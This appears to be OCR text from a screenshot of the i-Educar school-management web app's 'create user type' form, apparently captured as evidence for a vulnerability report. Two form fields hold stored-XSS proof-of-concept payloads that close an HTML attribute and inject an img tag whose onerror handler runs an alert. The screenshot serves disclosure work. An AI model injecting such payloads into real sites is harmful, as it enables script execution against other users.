 i-Educar - i-Educar
localhost:8080/usuarios/tipos/novo
Educar
Administra
CA RÁPIDA
forme o nome do menu
Endereçamento
Pessoas
Escola
Servidores
Educacenso
Permissões Configurações Ferramentas
Início / Configurações / Tipos de Usuário / Cadastrar tipo de usuário
Novo
1
Tipo de Usuário *
"><img src=x onerror=alert('CVE-Hunters')>
Nível *
2
Descrição
"><img src=x onerror=alert('CVE-
Hunters2')>